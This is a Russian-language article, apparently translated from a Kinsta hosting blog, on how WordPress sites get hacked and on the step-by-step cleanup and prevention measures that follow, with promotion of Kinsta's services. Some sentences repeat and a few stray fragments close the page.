Плагины и темы, а также сам WordPress подлежат обновлениям безопасности, которые необходимо установить на ваш сайт. Если вы не обновляете свои темы, плагины и версию WordPress, вы делаете свой сайт уязвимым.

3. Небезопасный код



Плагины и темы, полученные из ненадежных источников, могут создавать уязвимости на вашем сайте. Если вам нужны бесплатные темы или плагины WordPress, установите их из официального каталога тем.

При покупке премиальных тем и плагинов обязательно проверяйте репутацию поставщика и получайте рекомендации от людей и источников, которым вы доверяете. Никогда не устанавливайте плагины с нулевым значением, которые являются премиальными плагинами с бесплатных сайтов, предназначенными для причинения вреда или сбора информации.

Как взламывают WordPress?

Если вы хотите узнать больше о том, как взламываются сайты WordPress (и не торопитесь с действиями, которые нужно предпринять, если ваш собственный сайт был взломан), вот основные пути, по которым хакеры могут проникнуть на ваш сайт:

- Бэкдоры — они обходят обычные методы доступа к вашему сайту, например.

через скрипты или скрытые файлы. Примером может служить уязвимость Tim Thumb в 2013 году.

через скрипты или скрытые файлы. Примером может служить уязвимость Tim Thumb в 2013 году. - Pharma hacks — эксплойт, используемый для вставки мошеннического кода в устаревшие версии WordPress.

- Попытки входа в систему методом перебора — когда хакеры используют автоматизацию для использования слабых паролей и получения доступа к вашему сайту.

- Вредоносные перенаправления — когда бэкдоры используются для добавления вредоносных перенаправлений на ваш сайт.

- Межсайтовый скриптинг (XSS) — наиболее распространенная уязвимость, встречающаяся в плагинах WordPress, это скрипты внедрения, которые затем позволяют хакеру отправить вредоносный код в браузер пользователя.

- Отказ в обслуживании (DoS) — когда ошибки или ошибки в коде веб-сайта используются для перегрузки веб-сайта, поэтому он больше не работает.

Если вы используете сайт электронной коммерции, обязательно прочитайте наше подробное руководство по предотвращению мошенничества в электронной торговле.

Все это звучит довольно пугающе, но есть шаги, которые вы можете предпринять, чтобы защитить свой сайт WordPress от них. Во-первых, давайте рассмотрим шаги, которые необходимо предпринять, когда ваш сайт взломан.

Взлом сайта WordPress: что делать (пошаговое руководство)

Если ваш сайт размещен на Kinsta, у нас есть гарантия отсутствия взлома, что означает, что мы проработаем ваш сайт и удалим взлом. Если вы работаете с другим хостинг-провайдером, вам нужно будет привлечь его, но, возможно, вам придется многое сделать самостоятельно.

Гарантия Kinsta на отсутствие взлома

Шаги, которые вам необходимо предпринять, будут зависеть от того, каким образом ваш сайт был взломан, и вам может не понадобиться прорабатывать все это. Шаги, которые мы пройдем:

- Без паники

- Переведите свой сайт в режим обслуживания

- Сброс паролей

- Используйте службу удаления вредоносных программ Kinsta

- Обновление плагинов и тем

- Удалить пользователей

- Удалить ненужные файлы

- Очистить карту сайта

- Переустановите плагины и темы

- Переустановите ядро WordPress

- Очистить базу данных

Шаг 1: Не паникуйте

Я знаю, что самое худшее, что вы можете сказать тому, кто паникует, это «не паникуй». Но у вас должна быть ясная голова, если вы хотите диагностировать и решить проблему.

Но у вас должна быть ясная голова, если вы хотите диагностировать и решить проблему.

Если вы не можете ясно мыслить, просто переведите свой сайт в режим обслуживания и оставьте его на несколько часов, пока не почувствуете себя спокойнее. Что, опять же, звучит легче сказать, чем сделать, но здесь это имеет решающее значение.

Шаг 2. Переведите свой сайт в режим обслуживания

Вы не хотите, чтобы посетители обнаружили ваш сайт в скомпрометированном состоянии, и вы также не хотите, чтобы они видели, как ваш сайт будет выглядеть, пока вы его исправите.

Так что переведите его в режим обслуживания, если можете.

Если вы не можете войти на свой сайт WordPress прямо сейчас, это будет невозможно, но как только вы сможете, вернитесь и сделайте это.

Плагин, такой как Coming Soon Page & Maintenance Mode, позволит вам перевести ваш сайт в режим обслуживания, создав впечатление, что он проходит плановое обслуживание, а не исправляется после взлома.

Скоро появится плагин Page & Maintenance Mode

После того, как вы это сделаете, вы можете немного расслабиться, зная, что люди не могут видеть, что происходит.

Вы можете настроить плагин так, чтобы он добавлял логотип и настраивал цвета, или вы можете просто ввести какой-нибудь быстрый пояснительный текст и остановиться на этом.

Теперь вы можете видеть свой неработающий сайт, а другие люди — нет.

Шаг 3. Воспользуйтесь службой удаления вредоносных программ Kinsta

Чтобы избавить себя от необходимости выполнения всех описанных ниже действий, вы можете приобрести услугу удаления вредоносных программ Kinsta за единовременную плату в размере 100 долларов США при переходе на Kinsta. Важно: если вы являетесь клиентом Kinsta, это включено в ваш план!

Если вы не хотите этого делать или не можете себе это позволить, читайте дальше, чтобы узнать больше о том, как очистить взломанный сайт.

Шаг 4. Сброс паролей

Поскольку вы не знаете, какой пароль использовался для доступа к вашему сайту, важно изменить их все, чтобы хакер не смог их снова использовать. Это не ограничивается вашим паролем WordPress: сбросьте пароль SFTP, пароль базы данных и пароль вашего хостинг-провайдера.

Это не ограничивается вашим паролем WordPress: сбросьте пароль SFTP, пароль базы данных и пароль вашего хостинг-провайдера.

Разверните свое приложение в Kinsta. Начните прямо сейчас с бесплатной пробной версии.

Запустите свои приложения Node.js, Python, Go, PHP, Ruby, Java и Scala (или почти все, что угодно, если вы используете свои собственные Dockerfiles) за три простых шага!

Начать бесплатную пробную версию

Вам необходимо убедиться, что другие пользователи-администраторы также сбрасывают свои пароли.

Шаг 5: Обновите плагины и темы

Следующим шагом будет убедиться, что все ваши плагины и темы обновлены. Перейдите на панель инструментов > Обновления на своем сайте и обновите все устаревшее.

Вы должны сделать это до того, как попытаетесь исправить что-либо еще, потому что, если плагин или тема делают ваш сайт уязвимым, любые дальнейшие исправления могут быть отменены из-за этой уязвимости. Поэтому убедитесь, что все обновлено, прежде чем продолжить.

Поэтому убедитесь, что все обновлено, прежде чем продолжить.

Шаг 6: Удаление пользователей

Если на ваш сайт WordPress были добавлены какие-либо учетные записи администратора, которые вы не узнаете, пора их удалить. Перед тем, как это сделать, проверьте у любых авторизованных администраторов, не изменились ли они данные своей учетной записи и вы их просто не узнаете.

Перейдите на экран Пользователи в панели администратора WordPress и щелкните ссылку Администратор над списком пользователей. Если там есть пользователи, которых не должно быть, установите флажок рядом с ними, затем выберите Удалить из раскрывающегося списка Массовые действия .



Шаг 7. Удаление ненужных файлов

Чтобы узнать, есть ли в вашей установке WordPress какие-либо файлы, которых быть не должно, вам потребуется установить плагин безопасности, такой как WordFence, который просканирует ваш сайт и сообщит вам, есть ли там какие-либо файлы, которых там быть не должно, или использовать службу безопасности, такую как Sucuri.

Информация

Если у вас тарифный план хостинга Kinsta, вам не нужно устанавливать дополнительные плагины безопасности. Это повлияет на конфигурацию вашего сайта и может повлиять на производительность. Вместо этого поднимите билет в службу поддержки, и мы исправим ваш сайт.

Шаг 8. Очистите карту сайта и повторно отправьте ее в Google

Одной из причин того, что сайт помечен поисковыми системами, может быть взлом файла sitemap.xml. В одном случае, который мы зафиксировали в Kinsta, карта сайта была заражена фиктивными ссылками и иностранными символами.

Вы можете восстановить свою карту сайта с помощью плагина SEO, но вам также нужно будет сообщить Google, что сайт был очищен. Добавьте свой сайт в Google Search Console и отправьте отчет о картах сайта в Google, чтобы сообщить им, что вам нужно просканировать сайт. Это не гарантирует, что ваш сайт будет просканирован немедленно и может занять до двух недель. Вы ничего не можете сделать, чтобы ускорить это, поэтому вам придется набраться терпения.



Шаг 9. Переустановите плагины и темы

Если на вашем сайте все еще есть проблемы, вам нужно будет переустановить все плагины и темы, которые вы еще не обновили. Деактивируйте и удалите их со страниц Темы (вот как безопасно удалить тему WordPress) и Плагины , а затем переустановите их. Если вы еще не перевели свой сайт в режим обслуживания, сделайте это в первую очередь!

Если вы купили плагин или тему у поставщика плагинов или тем и не уверены, насколько они безопасны, самое время подумать, стоит ли вам продолжать их использовать. Если вы загрузили бесплатную тему/плагин из любого места, кроме каталогов плагинов или тем WordPress, не переустанавливайте . Вместо этого установите его из каталога тем или плагинов или купите законную версию. Если вы не можете себе это позволить, замените его бесплатной темой/плагином из каталога тем или плагинов, который выполняет ту же или аналогичную работу.

Если это не решит проблему, проверьте страницы поддержки для всех ваших тем и плагинов. Возможно, у других пользователей возникают проблемы, и в этом случае вам следует удалить эту тему или плагин, пока уязвимость не будет устранена.

Возможно, у других пользователей возникают проблемы, и в этом случае вам следует удалить эту тему или плагин, пока уязвимость не будет устранена.

Шаг 10: Переустановите WordPress Core

Если ничего не помогает, вам нужно переустановить сам WordPress. Если файлы в ядре WordPress были скомпрометированы, вам необходимо заменить их чистой установкой WordPress.

Загрузите чистый набор файлов WordPress на свой сайт через SFTP, убедившись, что вы перезаписали старые. Рекомендуется сначала сделать резервную копию ваших файлов wp-config.php и .htaccess на случай, если они будут перезаписаны (хотя этого не должно быть).

Если вы использовали автоустановщик для установки WordPress, не используйте его снова, так как он перезапишет вашу базу данных и вы потеряете свой контент. Вместо этого используйте SFTP только для загрузки файлов. Если вы находитесь на Kinsta и использовали наш установщик WordPress, вам все равно не нужно беспокоиться об этом шаге, поскольку мы заменим для вас ядро WordPress в рамках нашей службы исправления взлома.

Шаг 11. Очистите вашу базу данных

Если ваша база данных была взломана, вам также необходимо очистить ее. Рекомендуется очистить вашу базу данных, так как чистая база данных будет содержать меньше устаревших данных и занимать меньше места, что сделает ваш сайт быстрее.

Как узнать, взломали ли вашу базу данных? Если вы используете подключаемый модуль или службу безопасности, запустив сканирование через него, вы узнаете, была ли взломана база данных (или, возможно, вам было отправлено предупреждение). Кроме того, вы можете использовать плагин, такой как NinjaScanner, который будет сканировать вашу базу данных.

Плагин WP-Optimize позволит вам очистить вашу базу данных и оптимизировать ее на будущее.

Как предотвратить взлом вашего сайта WordPress

Итак, вы очистили свой сайт и сбросили пароли, чтобы он стал немного более безопасным, чем раньше.

Но вы можете сделать больше, чтобы предотвратить будущие взломы и избежать повторения того же самого.

1. Убедитесь, что все пароли безопасны

Если вы еще этого не сделали, убедитесь, что все пароли, относящиеся к вашему веб-сайту, а не только пароль администратора WordPress, сброшены, и что вы используете надежные пароли.

Плагин безопасности позволит вам заставить пользователей использовать безопасные пароли, или, если вы используете Kinsta, он встроен в ваш план хостинга.

Вы также можете добавить на свой сайт двухфакторную аутентификацию, чтобы хакерам было сложнее создать учетную запись.

2. Обновляйте свой сайт

Важно поддерживать ваш сайт в актуальном состоянии. Каждый раз, когда ваша тема, плагины или сам WordPress обновляются, вы должны запускать это обновление, так как оно часто включает исправления безопасности.

Вы можете включить автоматическое обновление, отредактировав файл wp-config.php или установив плагин, который сделает это за вас. Если вы не хотите этого делать, потому что хотите сначала протестировать обновления, плагин безопасности уведомит вас, когда вам нужно запустить обновление.

Когда вы обновляете свой сайт, убедитесь, что вы делаете это правильно, создавая резервную копию и тестируя обновления на промежуточном сервере, если он у вас есть. Планы Kinsta включают автоматическое резервное копирование и промежуточную среду для всех сайтов.

3. Не устанавливайте небезопасные плагины или темы

При установке плагинов WordPress в будущем убедитесь, что они были протестированы с вашей версией WordPress и что вы загружаете их из надежного источника.

Всегда устанавливайте бесплатные плагины и темы через каталоги тем и плагинов: не поддавайтесь искушению получить их со сторонних сайтов. Если вы покупаете премиальные темы или плагины, проверьте репутацию поставщика плагинов и попросите рекомендации.

4. Очистите установку WordPress

Если у вас установлены темы или плагины, но они не активированы, удалите их. Если у вас есть какие-либо файлы или старые установки WordPress в вашей среде хостинга, которые вы не используете, пришло время удалить их. Удалите все базы данных, которые вы не используете.

Удалите все базы данных, которые вы не используете.

Если на вашем сервере есть старые, неиспользуемые установки WordPress, они будут особенно уязвимы, так как вы вряд ли будете поддерживать их в актуальном состоянии.

5. Установите SSL на свой сайт

SSL добавит уровень безопасности вашему сайту и является бесплатным. Планы Kinsta включают SSL без дополнительной платы. Если ваш хостинг-провайдер не предоставляет бесплатный SSL, вы можете использовать плагин SSL Zen, чтобы добавить бесплатный Let’s Encrypt SSL.

6. Избегайте дешевого хостинга

Дешевый хостинг означает, что вы будете делить место на сервере с сотнями других клиентов. Это не только замедлит работу вашего сайта, но также повысит вероятность того, что один из этих других сайтов поставит сервер под угрозу.

Дешевые хостинг-провайдеры с меньшей вероятностью будут тщательно следить за безопасностью сервера или помогать вам, если ваш сайт взломан. Качественный хостинг-провайдер, такой как Kinsta, даст вам гарантию защиты от взлома и приложит все усилия для обеспечения безопасности вашего сайта.

7. Настройка брандмауэра

Плагин безопасности или служба, такая как Cloudflare или Sucuri, позволит вам настроить брандмауэр для вашего сайта. Это добавит дополнительный барьер для хакеров и уменьшит вероятность взлома и DDoS-атак на ваш сайт.

Здесь, в Kinsta, все сайты WordPress наших клиентов защищены корпоративным брандмауэром Google. Мы также предоставляем пользователям простой в использовании инструмент IP Deny в MyKinsta для блокировки вредоносных IP-адресов.

8. Установите подключаемый модуль безопасности

Если вы установите на свой сайт подключаемый модуль безопасности, он будет уведомлять вас о любых подозрительных действиях. Это может включать несанкционированный вход в систему или добавление файлов, которых там быть не должно.

Опять же, обратитесь к предупреждению плагина, чтобы выяснить, в чем проблема.

Напоминание: если ваш сайт размещен на Kinsta, вам не нужно устанавливать плагины безопасности. Это потому, что Kinsta предоставляет все необходимые функции безопасности.

9. Подумайте о службе безопасности

Если вы не являетесь пользователем Kinsta, вы можете рассмотреть возможность использования службы безопасности, такой как Sucuri, которая будет следить за вашим сайтом и исправлять его, если вас снова взломают.

Sucuri

Это не дешево, но если ваш веб-сайт важен для дохода вашего бизнеса, он может окупить себя. Существуют разные планы, предлагающие разное время выполнения исправлений безопасности. Sucuri будет следить за вашим сайтом, предупреждать вас о нарушениях безопасности и устранять их для вас. Это означает, что вам не нужно снова проходить процесс очистки вашего сайта самостоятельно.

В качестве альтернативы, планы хостинга Kinsta включают функции безопасности, включая обнаружение DDoS, мониторинг времени безотказной работы, аппаратные стены и гарантию отсутствия взлома, что означает, что если ваш сайт взломан, мы очистим его для вас. Если вы перейдете на Kinsta, мы бесплатно перенесем ваш сайт и очистим его, если он будет взломан в будущем. Обязательно ознакомьтесь с нашим тщательно подобранным списком лучших плагинов миграции WordPress.

Обязательно ознакомьтесь с нашим тщательно подобранным списком лучших плагинов миграции WordPress.

OMG… Ваш сайт был взломан! 😭😱Что делать дальше, чтобы почистить? Вот все шаги, которые вы должны отметить в своем списке восстановления, чтобы ваш сайт был на 100% защищен от взлома ✅Нажмите, чтобы твитнуть

Резюме

Взлом вашего веб-сайта — неприятное событие. Это означает, что ваш сайт недоступен для пользователей, что может повлиять на ваш бизнес. Это будет означать, что вы должны предпринять быстрые действия, которые повлияют на вашу другую деятельность.

Вот краткое изложение шагов, которые необходимо предпринять, если ваш сайт взломан:

- Сбросить пароли.

- Обновление плагинов и тем.

- Удалить пользователей, которых там быть не должно.

- Удалите ненужные файлы.

- Очистить карту сайта.

- Переустановите плагины и темы, а также ядро WordPress.

- При необходимости очистите базу данных.

И помните: выполнение описанных выше действий по предотвращению взломов избавит вас от необходимости делать все это снова в будущем: стоит обеспечить максимальную безопасность вашего сайта.

htb

htb php (wp-admin)

php (wp-admin)